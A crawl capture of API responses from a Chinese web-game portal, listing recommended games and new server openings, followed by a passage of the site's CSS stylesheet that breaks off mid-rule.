jQuery17207637248010681081_1765089968215({"status":"1","msg":"success","data":[{"game":"\u76d7\u5893\u7b14\u8bb02","tag":"dmbj2","time":"1764122400","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251120101250.png","plat":"web","jump":"http:\/\/www.8090.com\/dmbj2","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"},{"game":"\u4ed9\u9b54\u52ab","tag":"xmj","time":"1763082000","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251111152502.png","plat":"web","jump":"http:\/\/www.8090.com\/xmj","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"},{"game":"\u5929\u5b50\u4ee42","tag":"tzl2","time":"1762740000","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251106154932.png","plat":"web","jump":"http:\/\/www.8090.com\/tzl2","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/opengame/get_recommend_slide_data_list/type/recommend_game?callback=jQuery17207637248010681081_1765089968216&_=1765089974466
body_size: 480
content:
jQuery17207637248010681081_1765089968216({"status":1,"msg":"\u83b7\u53d6\u6210\u529f","data":[{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250729141818.jpg","weight":"6","game":"\u5f00\u5929\u897f\u6e38","tag":"ktxy","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"https:\/\/www.8090.com\/ktxy","gift_url":"\/\/gift.8090.com\/game.html?gname=ktxy","server_list_url":"\/\/game.8090.com\/server_list_843.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/241111175604.jpg","weight":"5","game":"\u795e\u4ed9\u9053","tag":"sxd","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"http:\/\/sxd.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=sxd","server_list_url":"\/\/game.8090.com\/server_list_110.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250729141943.jpg","weight":"4","game":"\u51e1\u4eba\u4fee\u4ed9","tag":"frxx","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"https:\/\/www.8090.com\/frxx","gift_url":"\/\/gift.8090.com\/game.html?gname=frxx","server_list_url":"\/\/game.8090.com\/server_list_851.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/241018165001.jpg","weight":"3","game":"\u70c8\u7130","tag":"ly","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"http:\/\/ly.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=ly","server_list_url":"\/\/game.8090.com\/server_list_98.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250919123607.jpg","weight":"2","game":"\u738b\u57ce\u9738\u4e3b2","tag":"wcbz2","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"https:\/\/www.8090.com\/wcbz2","gift_url":"\/\/gift.8090.com\/game.html?gname=wcbz2","server_list_url":"\/\/game.8090.com\/server_list_853.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250729141900.jpg","weight":"1","game":"\u767e\u6218\u6c99\u57ce2","tag":"bzsc2","game_type":"\u4f20\u5947\u7c7b","website_url":"https:\/\/www.8090.com\/bzsc2","gift_url":"\/\/gift.8090.com\/game.html?gname=bzsc2","server_list_url":"\/\/game.8090.com\/server_list_692.html"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/api8090/opengame/plat_phone_game_recommend?callback=jQuery17207637248010681081_1765089968217&_=1765089974467
body_size: 943
content:
jQuery17207637248010681081_1765089968217({"status":"1","msg":"\u83b7\u53d6\u6570\u636e\u6210\u529f","data":[{"game_id":87680,"game":"\u5c0f\u5c0f\u8681\u56fd","tag":87680,"type":"android","game_type":"\u7b56\u7565","game_size":"206.96MB","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/小小蚁国.html","sort":1,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/e34db0bdbbb71f10bd94a333b226c3d8.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-08-16\/68a03003676d4.jpg","detail_url":"\/\/yutang.8090.com\/game\/game_detail\/id\/87680.html"},{"game_id":1517,"game":"\u65e0\u53cc\u4e4b\u738b1\u6298","tag":"wszw2","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":2,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-08\/68be892538cdb.jpg","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1517.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=wszw2"},{"game_id":1216,"game":"\u4f20\u5947\u9738\u4e3b","tag":"cqbz","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":3,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2021-10-26\/6177baf3b37b5.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1216.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=cqbz"},{"game_id":1509,"game":"\u5f00\u5929\u897f\u6e38","tag":"ktxy","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":4,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/3e4514d100ca7ef2c377aa1cec90a8d0.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-04-07\/67f38e98a3f43.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1509.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=ktxy"},{"game_id":1476,"game":"\u7ef4\u4eac\u4f20\u5947","tag":"wjcq2","type":"h5","game_type":"\u4f20\u5947","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/维京传奇.html","sort":5,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2023-11-09\/654c43a579b49.jpg","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1476.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=wj"},{"game_id":1518,"game":"\u5192\u9669\u5927\u9646","tag":"mxdl","type":"h5","game_type":"\u5361\u724c","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/冒险大陆.html","sort":6,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-23\/68d2555bd80ab.jpg","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1518.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=mxdl"},{"game_id":87684,"game":"\u68a6\u5e7b\u752c\u57ce","tag":87684,"type":"android","game_type":"\u4e09\u56fd","game_size":"645.82MB","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/梦幻甬城.html","sort":7,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/ec4571d1ac2bb967e25057c422898c41.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-11\/68c277d55948b.jpg","detail_url":"\/\/yutang.8090.com\/game\/game_detail\/id\/87684.html"},{"game_id":1513,"game":"\u822a\u6d77\u9738\u4e1a","tag":"hhby","type":"h5","game_type":"\u7b56\u7565","gift":"","sort":8,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/4d12e48f8917164ca14cb3a7e95e937b.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-26\/68d65572b95df.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1513.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=hhby"}]})

--- FILE ---
content_type: text/html
request_url: https://yutang.8090.com/app.php/Server/get_lists_jsonp?status=1&p=1&version=1&callback=jQuery17207637248010681081_1765089968218&_=1765089974469
body_size: 272
content:
jQuery17207637248010681081_1765089968218({"status":1,"return_code":1,"data":[{"server_version":"3","server_name":"\u7206\u723d\u00b7\u660a\u592922\u670d","start_time":"1765080000","game_name":"\u6597\u7f57\u5927\u96465(h5)","pack_name":null,"game_id":"893","icon":"19577","tag":"dldl5","down_url":"http:\/\/dl.yutang.8090.com\/app.php?s=\/Down\/down\/game_id\/893","iconurl":"http:\/\/dl.yutang.8090.com\/Uploads\/Picture\/2021-03-26\/605d3434a4115.png","down_url_1":"\/\/dl.yutang.8090.com\/app.php?s=\/Down\/down\/game_id\/893","iconurl_1":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2021-03-26\/605d3434a4115.png"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://member.8090.com/api/right_server.php?callback=jQuery17207637248010681081_1765089968219&_=1765089974471
body_size: 479
content:
jQuery17207637248010681081_1765089968219([{"servername":"\u5982\u676580\u533a","times":"\u4eca\u592910:00","gamename":"\u767d\u86c7\u4f20\u5947","gname":"bscq","server":"s680","indexshow":"0"},{"servername":"\u70c8\u7130\u89c9\u919289\u533a","times":"\u4eca\u592910:00","gamename":"\u4f20\u5947\u9738\u4e3b","gname":"cqbz","server":"s1789","indexshow":"0"},{"servername":"\u626c\u5e0648\u533a","times":"\u4eca\u592910:00","gamename":"\u822a\u6d77\u9738\u4e1a","gname":"hhby","server":"s18500048","indexshow":"0"},{"servername":"\u53cc\u7ebf93\u670d","times":"\u4eca\u592910:00","gamename":"\u9f99\u4e4b\u5973\u795e2","gname":"lzns2","server":"s109","indexshow":"0"},{"servername":"\u738b\u800528\u533a","times":"\u4eca\u592910:00","gamename":"\u5929\u5b50\u4ee42","gname":"tzl2","server":"s28","indexshow":"0"},{"servername":"\u53cc\u7ebf133\u670d","times":"\u4eca\u592910:00","gamename":"\u65e0\u53cc\u4e4b\u738b1\u6298","gname":"wszw2","server":"s133","indexshow":"0"},{"servername":"\u53cc\u7ebf69\u533a","times":"\u4eca\u592910:00","gamename":"\u8fdc\u5f81\u4e09\u56fd\u798f\u5229\u7248","gname":"yzsg","server":"s69","indexshow":"0"},{"servername":"\u5f02\u517d46\u533a","times":"\u4eca\u592910:00","gamename":"\u7834\u5929","gname":"pt","server":"s146","indexshow":"0"},{"servername":"\u53e4\u5251\u960131\u533a","times":"\u4eca\u59299:00","gamename":"\u4f20\u5947\u9738\u4e1a","gname":"cqby","server":"s3484","indexshow":"0"},{"servername":"\u8bf8\u795e40\u533a","times":"\u4eca\u59299:00","gamename":"\u6697\u9ed1\u5c01\u9b54\u5f55","gname":"ahfml","server":"s140","indexshow":"0"},{"servername":"\u98de\u534727\u670d","times":"\u4eca\u59299:00","gamename":"\u4ed9\u9b54\u52ab","gname":"xmj","server":"s27","indexshow":"0"},{"servername":0,"times":"\u4eca\u59290:10","gamename":"\u7ef4\u4eac\u4f20\u5947","gname":"wjcq2","server":"s1151","indexshow":"0"}])

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/znx/data.php?act=check&callback=jQuery17207637248010681081_1765089968220&_=1765089974510
body_size: 19
content:
jQuery17207637248010681081_1765089968220({"zs":17,"xt":17,"hd":0,"code":1})

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/webbg/swf.php?callback=jQuery17207637248010681081_1765089968221&_=1765089974512
body_size: 4
content:
jQuery17207637248010681081_1765089968221({"code":"0"})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://member.8090.com/api/getnew.php?act=getnewgame&callback=jQuery17207637248010681081_1765089968222&_=1765089974548
body_size: 354
content:
jQuery17207637248010681081_1765089968222("<ul><li><div><a href='\/\/www.8090.com\/dmbj2' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251120101250.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/dmbj2' target='_blank' title=''>\u76d7\u5893\u7b14\u8bb02<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/dmbj2' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/xmj' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251111152502.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/xmj' target='_blank' title=''>\u4ed9\u9b54\u52ab<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/xmj' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/tzl2' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251106154932.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/tzl2' target='_blank' title=''>\u5929\u5b50\u4ee42<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/tzl2' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/ynds3' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251027172609.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/ynds3' target='_blank' title=''>\u5f02\u80fd\u90fd\u5e02\u9ad8\u7206\u7248<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/ynds3' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><\/ul>")

--- FILE ---
content_type: text/css
request_url: https://img.8090yxs.com/web/www2018/css/style.css
body_size: 17427
content:
* {
	padding: 0;
	margin: 0;
}
a {
	text-decoration: none;outline:none;blr:expression(this.onFocus=this.blur());
}

ul, li {
	list-style: none;
}
.w1200, .content {
	width: 1200px;
	margin: 0 auto;
	position: relative;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
i, em {
	font-style: normal;
}
.c9 {
	color: #9c9c9c;
}
.clear{
	clear:both;
}
.animated {
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	-o-transition: all .5;
	transition: all .5s;
}
body {
	min-width: 1200px;
	background: #f2f2f2;
	color:#3c3c3c;
	font-size:12px;
	font-family: "Microsoft Yahei", Arial, Helvetica, sans-serif;

}

img{
	vertical-align: middle;
	border:0;
}
body a{
color:#3c3c3c;
}

/*锟斤拷锟斤拷*/
.tw-nav {
	height: 80px;
	width: 100%;
	background: #fff;
	border-bottom: 4px solid #ededed;
	position: relative;
	z-index: 10;
}
.nav-logo, .nav-logo a {
	height: 80px;
	float: left;
	width: 180px;
}
.nav-box {
	height: 80px;
	float: left;
	margin-left: 25px;
	position: relative;
}
.nav-box .nav-line {
	border-bottom: 2px solid #0795ca;
	position: absolute;
	left: 0;
	bottom: -4px;
	height: 2px;
	font-size: 0;
	width: 87px;
	z-index: 99;
}
.nav-box .nav-line i {
	float: left;
	border-bottom: 2px solid #03b4f5;
	width: 100%;
}
.nav-box li:hover a, .nav-box li.cur a {
	font-weight: bold;
	color: #1183c7!important;
}
.nav-box li {
	float: left;
	height: 80px;
	width: 87px;
	text-align: center;
}
.nav-box li a {
	float: left;
	height: 83px;
	width: 100%;
	color: #666666;
	position: relative;
	font: 16px/83px 'Microsoft Yahei', '\5b8b\4f53';
}
.nav-box li a .vicon {
	width: 35px;
	height: 35px;
	background: url(../images/123.gif) center center no-repeat;
	display:inline-block;
	vertical-align:middle;
	*zoom:1;
	*display:inline;
}
.nav-box li.iphone-game a {
	color: #fe5600;
}

.nav-box li.list-xws {
height: 54px;
}
.nav-box li.list-xws a {
    z-index: 3;
    height: 54px;
}
.nav-box li.xw4 {
position: absolute;
    left: 261px;
    top: 22px;
}
.nav-box li.xw4 a {
    position: absolute;
    left: 0;
    height: 26px;
    line-height: 26px;
    top: 27px;
    font-size: 12px;
}
/*鏂板nav鏍峰紡*/
#nav-box .myDiv {    
    display: none;
    position: absolute;
    left: 268px;
    top: 53px;
    width: 73px;
    border-bottom: 1px solid rgb(0, 0, 0);
    height: 25px;
    }
#nav-box .myDiv a {
    position: absolute;
    left: 0;
    height: 25px;
    font-size: 14px;
    line-height: 25px;
}
#nav-box .myDiv a:hover {
color: #000!important;
}




.hd-search {
	width: 210px;
	height: 33px;
	position: absolute;
	right: 0;
	top: 25px;
	overflow: hidden;
	border-radius: 4px;
	z-index: 99;
}
.hd-search  input:focus {
 outline: none;
}

.hd-search .search-txt {
	float: left;
	height: 30px;
	border: 0px;
	width: 172px;
	text-indent: 14px;
	color: #333;
	font-size: 14px;
	line-height: 31px;
	margin: 1px;
	border: 1px solid #03b4f5;
	border-radius: 5px 0 0 5px;
	font-family: "Microsoft Yahei", Arial, Helvetica, sans-serif;
}
.hd-search .search-submit {
	position: absolute;
	top: 1px;
	right: 2px;
	height: 32px;
	width: 33px;
	background: #20c3ff url(../images/corner.png) -348px -5px no-repeat;
	border: 0;
	cursor: pointer;
	border-radius: 0 5px 5px 0;
}
.search-rem {
	background: #FFF;
	width: 208px;
	height: 232px;
	position: absolute;
	top: 53px;
	right: 0;
	border-radius: 3px;
	border: 1px solid #f2f2f2;
	display: none;
  overflow: auto;
}
.ss-xl, .ss-xl li {
	width: 100%;
	float: left
}
.ss-xl {
	padding-top: 4px
}
.ss-xl li.on:hover {
  background: #f2f2f2
}

.ss-xl li .ss-xl-on {
	display: none;
	height: 48px;
	padding: 10px 0 10px 16px;
}
.ss-xl-on-a {
	float: left;
	height: 48px;
	margin-left: 10px;
	width: 112px
}
.ss-xl-on-a .ss-name {
	color: #333;
	font-size: 14px;
	padding-bottom: 7px;
	float: left;width:100%;
}
.ss-xl-on-a .ss-jrge {
    border: 1px solid #C0C0C0;
    font-size: 12px;
    color: #666;
    padding: 0 6px;
    border-radius: 25px;
    float: left;
    height: 18px;
    line-height: 18px;
    margin-right: 10px;
	
}
.ss-xl-on-a .ss-jrgw {
    border: 1px solid #C0C0C0;
    font-size: 12px;
    color: #666;
    padding: 0 6px;
    border-radius: 25px;
    float: left;
    height: 18px;
    line-height: 18px;
}

.ss-xl-on-a .ss-jrge:hover {
	background: #03b4f5;
	border: 1px solid  #03b4f5;
	color:#fff;
}
.ss-xl li .ss-xl-on img {
	float: left;
	height: 48px;
	width: 48px;
	border-radius: 6px;
}
.ss-xl li .ss-xl-mr {
	height: 40px;
	line-height: 40px;
	color: #888;
	font-size: 12px;
	text-indent: 20px;
}
.ss-xl li.on .ss-xl-on {
	display: block;
}
.ss-xl li.on .ss-xl-mr {
	display: none;
}
/*锟斤拷锟斤拷 end*/
.content {
	position: relative;
	top: -176px;
	z-index: 10;
	left: 0;
	right: 0;
	margin: auto;
}
.g-wrap {
	position: relative;
	min-width: 1200px;
	overflow: hidden;
	background-color: #f2f2f2;
}
/*锟斤拷玫锟�*/
.slideBox {
	width: 100%;
	height: 604px;
	position: relative;
	z-index: 9;
	overflow: hidden;
}
.slideBox .hd {
	height: 0px;
	position: absolute;
	left: 0;
	top: 388px;
	z-index: 999;
	width: 100%;
}
.slideBox .hd ul {
/*
	  padding: 0 4px;
    text-align: center;
    position: absolute;
    left: 45%;
    top: -5px;
    height: auto;
    background: #b9b0b0;
    opacity: 0.8;
    filter:alpha(opacity=80);
    border-radius: 10px;
    */
    text-align: center;
    position: absolute;
    left: 50%;
    top: -5px;
    background: url(../images/bgtm2.png);
    width: 160px;
    height: 32px;
    line-height: 32px;
    margin-left: -105px;
}
.slideBox .hd ul li {
	display: inline-block;
	zoom: 1;
 *display: inline;
	vertical-align: middle;
	width: 18px;
	height: 3px;
	margin: 0 5px;
	padding: 10px 0px;
	z-index: 9999;
	position: relative;
	cursor: pointer;
}
.slideBox .hd ul li em {
	width: 18px;
	height: 3px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	background: #434343;
	display: block;
}
.slideBox .hd ul li.current em {
	background: #03b4f5;
	height:5px;
	margin-top:-1px;
}
.slideBox .bd {
	z-index: 99;
	width: 1920px;
	height: 604px;
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -960px;
}
.slideBox .bd .slide-pic{
	position:relative;
}
.slideBox .bd li {
	width: 1920px;
	height: 604px;
	position:absolute;
	top:0;
	left:0;
	display:none;

}
.slideBox .bd img {
	width: 1920px;
	height: 604px;
	display: block;
}
.slideBox .next, .slideBox .prev {
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -35px;
	display: block;
	width: 67px;
	height: 67px;
	background: #FDE701 url(../img/slider-arrow.png) -2px -1px no-repeat;
}
.slideBox .next {
	left: auto;
	right: 0;
	background-position: -70px -1px;
}
.slideBox .prev:hover {
	background: #f4cf00 url(../img/slider-arrow.png) -2px -1px no-repeat;
}
.slideBox .next:hover {
	background: #f4cf00 url(../img/slider-arrow.png) -70px -1px no-repeat;
}
.slideBox .prevStop, .slideBox .prevStop:hover {
	background: #ABABAB url(../img/slider-arrow.png) -2px -54px no-repeat;
}
.slideBox .nextStop, .slideBox .nextStop:hover {
	background: #ABABAB url(../img/slider-arrow.png) -70px -54px no-repeat;
}
/*锟斤拷玫锟� end*/
.mt35 {
	margin-bottom: 35px;
}
.mod {
	height: 295px;
	width: 100%;
	width: 1186px
}
.userlogin-box {
	width: 236px;
	height: 268px;
	padding: 13px;
	border: 1px solid #d2cfcf;
}
.c-wt {
	background: rgba(255,255,255,.5);
	overflow: hidden;
}
/*锟斤拷录*/
.login-block {
	width: 232px;
	position: relative;
	height: 236px;
}
.login-ewm, .login-zh {
	height: 48px;
	width: 48px;
	position: absolute;
	top: -6px;
	right: -10px;
	display: block;
}
.login-ewm {
	background: url(../img/login-ewm.jpg) no-repeat;
}
.login-zh {
	background: url(../img/login-zh.jpg) no-repeat;
}
.login-zh-tit {
	color: #2e2e2e;
	font-size: 16px;
	font-weight: bold;
	width: 100%;
}
.login-zh-dl {
	width: 100%;
	position: relative;
}
.login-dl-error {
	width: 180px;
	height: 32px;
	text-align: center;
	line-height: 32px;
	color: #fe5600;
	font-size: 12px;
	font-weight: 700;
	left: 50%;
	margin-left: -90px;
	top: 23px
}
.login-dl-error, .login-dl-vt {
	background: #FFFBEE;
	border: 1px solid #FECF7B;
	position: absolute;
	border-radius: 3px;
}
.login-dl-vt {
	width: 245px;
	height: 150px;
}
.login-dl-vt p {
	color: #fe5600;
	width: 100%;
	text-align: center;
	font-size: 12px;
	font-weight: 700;
	margin: 20px 0px 10px 0px;
}
.login-dl-vt .login-dl-yzm {
	width: 204px;
	margin: 0 auto;
	height: 30px;
}
.login-dl-vt .login-dl-yzm input {
	background: #FFFFFF;
	border: 1px solid #FECF7B;
	height: 28px;
	width: 110px;
	float: left;
	text-indent: 18px;
	margin-bottom: 0px;
}
.login-dl-vt .login-dl-yzm input:focus {
	border: 1px solid #FECF7B;
}
.login-dl-vt .login-dl-yzm img {
	float: left;
}
.login-dl-vt a {
	background: #FDE701;
	width: 204px;
	margin: 0 auto;
	height: 36px;
	border-radius: 3px;
	display: block;
	text-align: center;
	margin-top: 13px;
	color: #333;
	font-size: 14px;
	line-height: 36px
}
.login-zh-dl input {
	border: 0px;
	line-height: 34px;
	height: 34px;
	width: 180px;
	font-family: "Microsoft Yahei";
}
.login-zh-dl input:focus {
	outline: none;
}
#login-tbzh, #login-tbmm {
	background: url(../images/dl-ico.png) no-repeat;
	border: 1px solid #e8e8e8;
	width: 100%;
	color: #494949;
	border-radius: 3px;
	margin-bottom: 5px;
	text-indent: 40px;
	float: left;
}
#login-tbzh {
	background-position: 9px 7px;
}
#login-tbmm {
	background-position: 9px -41px;
}
#login-tbzh.on {
	background-position: 9px -91px;
	border: 1px solid #474747;
}
#login-tbmm.on {
	background-position: 9px -139px;
	border: 1px solid #474747;
}
.loginewm {
	display: none;
}
.login-zh-dl .tolog-btn {
	background: #03b4f5;
	border: 0px;
	width: 100%;
	height: 36px;
	color: #fff;
	font-size: 14px;
	text-align: center;
	border-radius: 4px;
	cursor: pointer;
}
.tolog-btn:hover {
	background: #1ec1fe;
}
.autolog-box {
	width: 100%;
	height: 25px;
	line-height: 25px;
	margin: 6px 0;
}
.autolog-box label {
	float: left;
	color: #888;
	cursor: pointer;
 *line-height: 50px;
}
.autolog-box label input {
	float: left;
	margin-top: 6px;
	margin-right: 5px;
	width: 15px;
	height: 15px;
	line-height: 15px;
}
.autolog-box a, .link-reg {
	float: right;
	font-size: 12px;
	margin-left: 38px;
}
.autolog-box a {
	color: #888;
}
.link-reg {
	color: #fe5600;
}
.autolog-box a:hover {
	color: #fe5600;
}
.three {
	height: 16px;
	width: 100%;
}
#third_login {
	height: 16px;
	color: #888888;
	margin-top: 15px;
}
.nuser-ts {
	font-size: 10px;
	text-align: center;
	position: absolute;
	z-index: 99999;
	margin-left: 50px;
	margin-top: 10px;
	box-shadow: 0 0 5px rgba(0, 0, 0, .2);
	border-radius: 5px;
	padding: 10px;
	border: 1px solid #ffb83b;
	background-color: #fff;
}
.nuser-ts.password {
	margin-top: 60px;
}
.nuser-ts.mmts {
	margin-top: 40px;
}
.login p {
	position: relative;
	margin-bottom: 10px;
}
.welfare-list {
	width: 242px;
	overflow: hidden;
}
.welfare-list li {
	margin-right: 6px;
	float: left;
}
.welfare-list li a {
	display: block;
	width: 72px;
	height: 66px;
	border: 1px solid #d6d4d2;
	color: #595757;
	text-align: center;
}
.welfare-list li i {
	display: block;
	width: 34px;
	height: 34px;
	margin: 6px auto 2px;
}
.icon-diam {
	background-image: url(../images/csp_index.png);
	background-repeat: no-repeat;
	background-position: -103px 0px;
}
.icon-box {
	background-image: url(../images/csp_index.png);
	background-repeat: no-repeat;
	background-position: -4px -103px;
}
.icon-app {
	background-image: url(../images/csp_index.png);
	background-repeat: no-repeat;
	background-position: -103px -44px;
}
.logbox-text {
    text-align: center;
    line-height: 70px;
    color: #888;
    top: 221px;
    position: absolute;
    right: 0px;
}
.logbox-text a {
	color: #008eeb
}
/*锟斤拷陆锟斤拷*/
.log-info dt.user-face-box {
	height: 65px;
	position: relative;
	z-index: 2;
}
.vip-tip {
    width: 220px;
    position: absolute;
    text-align: center;
    box-shadow: 0 0 5px rgb(0 0 0 / 20%);
    border-radius: 5px;
    padding: 12px 0 13px;
    border: 1px solid #ffb83b;
    background-color: #fff;
    left: 50%;
    top: 258px;
    display: none;
    z-index: 20;
    margin-left: 340px;
}
.vip-tip p {
	height: 14px;
	line-height: 14px;
}
.login p {
	position: relative;
	margin-bottom: 10px;
}
.vip-tip .col-ff8d13 {
	color: #ff8d13;
}
.vip-tip-btn {
	width: 155px;
	margin: auto;
	height: 24px;
	padding-top: 8px;
}
.vip-tip-btn a, .vip-tip-btn a:visited {
	width: 70px;
	height: 24px;
	text-align: center;
	line-height: 24px;
	color: #6c6c6c;
	background: no-repeat;
	background-position: -263px 0;
}
.vip-tip-btn a, .vip-tip-btn a:visited, .vip-tip-btn a:hover {
	background-image: url(../images/common.png);
}
.phoneBind-tip button.fr {
	width: 70px;
	height: 24px;
	text-align: center;
	line-height: 24px;
	background: 0 0;
	border: 0;
	color: #6c6c6c;
	font-family: 微锟斤拷锟脚猴拷;
}
log-info dt.user-face-box {
	height: 74px;
	position: relative;
	z-index: 2;
}
.log-info .u-name {
	width: auto;
	text-align: right;
}
.log-info .line-h24 {
	height: 24px;
	line-height: 24px;
}
.log-info .u-name a.fl, .log-info .u-name a:visited.fl {
	max-width: 89px;
	font-weight: 700;
	overflow: hidden;
	color: #3c3c3c;
	text-align: left;
	font-size: 14px;
	white-space: nowrap;
	text-overflow: ellipsis;
	margin-right: 10px;
}
.log-info .log-info-btn a, .log-info .log-info-btn a:visited {
	width: 63px;
	height: 18px;
	line-height: 18px;
	_line-height: 20px;
	float: left;
	margin-right: 5px;
	background: url(../images/d.png) no-repeat;
	display: inline;
	text-align: center;
	color: #fff;
	margin-top: 5px;
}
.log-info dt.user-face-box img {
	float: left;
	margin-right: 10px;
}
.box-logout {
	color: #3c3c3c;
}
.oflate {
    height: 74px;
    margin: 0 10px;
    overflow: hidden;
}
.oflate dt {
	height: 24px;
}
.oflate dd {
	height: 23px;
}
.oflate dd a, .oflate dd a:visited {
	height: 18px;
	color: #3c3c3c;
	display: block;
	overflow: hidden;
	vertical-align: middle;
	padding: 1px 1px 1px 10px;
}

.oflate dd img, .oflate dd span {
	float: left;
	line-height: 18px;
	overflow: hidden;
	height: 18px;
	display: inline;
}
.oflate dd img, .oflate dd .g-name, .oflate dd .u-server {
	margin-right: 8px;
}
.oflate dd .g-name {
	width: 60px;
}
.oflate dd .u-server {
	width: 89px;
}
.oflate dd .g-bagin {
	color: #ea5656;
	width: 54px;
	text-align: center;
	float: right;
	height: 18px;
	display: block;
}
.oflate dd a:hover {
    background-color: rgba(255, 255, 255, .4);
}
.oflate dd a:hover .g-name, .oflate dd a:hover .u-server {
    color: #17a1ed;
}
.oflate dd a:hover .g-bagin {
    color: #fff;
    _color: #17a1ed;
    border-radius: 3px;
    background: #ffaf25;
}
/*锟斤拷锟斤拷戏*/
.mod {
	background: #fff;
	padding: 10px 10px 10px 0;
	/*background: rgba(255,255,255,.5);*/
	border-bottom: 3px solid #ebeaea;
	border-radius: 10px;
}
.w1200 .rec-box {
	width: 912px;
}
.rec-box .item {
	display: block;
	width: 218px;
	text-align: center;
	background: #fff;
	position: relative;
	margin-left: 10px;
	float: left;
	display: inline;
}
.rec-box .img {
	display: block;
	height: 255px;
	overflow: hidden;
}
.rec-box .img img {
	width: 218px!important;
